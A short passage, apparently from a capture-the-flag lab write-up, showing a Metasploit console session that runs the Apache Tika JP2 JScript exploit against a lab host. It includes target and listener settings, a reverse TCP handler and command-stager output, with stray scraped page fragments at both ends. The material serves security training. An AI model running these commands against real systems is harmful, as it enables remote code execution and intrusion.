 attachm... 41918.txt attack
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/apache_tika_jp2_jscript) > set RHOSTS cyberlens.thm
RHOSTS => cyberlens.thm
msf6 exploit(windows/http/apache_tika_jp2_jscript) > set RPORT 61777
RPORT => 61777
msf6 exploit(windows/http/apache_tika_jp2_jscript) > set LHSOT 10.17.19.218
[!] Unknown datastore option: LHSOT. Did you mean LHOST?
LHSOT => 10.17.19.218
msf6 exploit(windows/http/apache_tika_jp2_jscript) > set LHOST 10.17.19.218
LHOST => 10.17.19.218
msf6 exploit(windows/http/apache_tika_jp2_jscript) > run
[*] Started reverse TCP handler on 10.17.19.218:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending PUT request to 10.10.122.105:61777/meta
[*] Command Stager progress -   8.10% done (7999/98798 bytes)
[*] Sending PUT request to 10.10.122.105:61777/meta
about-im...